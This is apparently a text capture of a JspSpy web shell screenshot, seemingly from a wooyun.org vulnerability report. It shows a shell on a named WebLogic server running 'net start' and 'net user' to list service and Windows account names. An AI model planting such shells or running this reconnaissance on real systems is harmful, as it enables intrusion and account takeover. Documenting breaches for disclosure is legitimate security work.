 JspSpy
www.bbrcb.cn:7001/xmte/index.jsp
www.bbrcb.cn:7001 (192.168.1.13) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Sc
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/mydomain/myserver/upload/xmte.war!/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c net user Execute
\\BBSQLS 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
iiswk_web IUSR_BBSQLS IUSR_web
IWAM_BBSQLS
命令成功完成。
Don't break my heart~
www.wooyun.org